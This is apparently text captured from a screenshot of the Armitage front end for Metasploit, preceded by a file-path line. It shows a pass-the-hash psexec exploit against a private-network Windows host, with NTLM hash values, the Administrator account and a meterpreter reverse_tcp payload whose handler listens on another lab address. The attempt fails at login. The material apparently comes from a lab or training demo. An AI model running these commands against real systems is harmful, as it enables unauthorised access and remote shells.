 Armitage
Armitage View Hosts Attacks Workspaces Help
auxiliary
exploit
payload
post
192.168.172.73 192.168.172.74 192.168.172.75
NT AUTHORITY\SYSTEM @ CLIENT2
Console X exploit X Dump Hashes X exploit X
msf exploit(psexec) > set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
msf exploit(psexec) > set SMBDomain WORKGROUP
SMBDomain => WORKGROUP
msf exploit(psexec) > set SMBPass 921988ba001dc8e14a3b108f3fa6cb6d:e19ccf75ee54e06b06a5907af13cef42
SMBPass => 921988ba001dc8e14a3b108f3fa6cb6d:e19ccf75ee54e06b06a5907af13cef42
msf exploit(psexec) > set SMBUser Administrator
SMBUser => Administrator
msf exploit(psexec) > exploit -j
[*] Exploit running as background job.
[*] Started reverse handler on 192.168.172.40:19656
[*] Connecting to the server...
[*] Authenticating to 192.168.172.74:445|WORKGROUP as user 'Administrator'...
[-] Exploit failed [no-access]: Rex::Proto::SMB::Exceptions::LoginError Login Failed: The server responded with error: STATUS_LOGON_FAILURE (Command=115 WordCount=0)
msf exploit(psexec) >
Armitage root : nmap 09:08 pm